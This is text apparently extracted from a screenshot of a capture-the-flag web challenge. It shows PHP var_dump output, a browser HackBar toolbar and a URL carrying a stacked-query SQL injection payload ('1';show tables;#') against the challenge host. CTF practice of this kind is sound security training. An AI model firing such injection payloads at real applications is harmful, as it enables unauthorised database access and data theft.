 array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}
Elements Console Sources Network Performance Memory Application Lighthouse Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://eda03ffe-edb8-4b9e-a370-c80ba88d7ba5.node3.buuoj.cn/?inject=1';show tables;#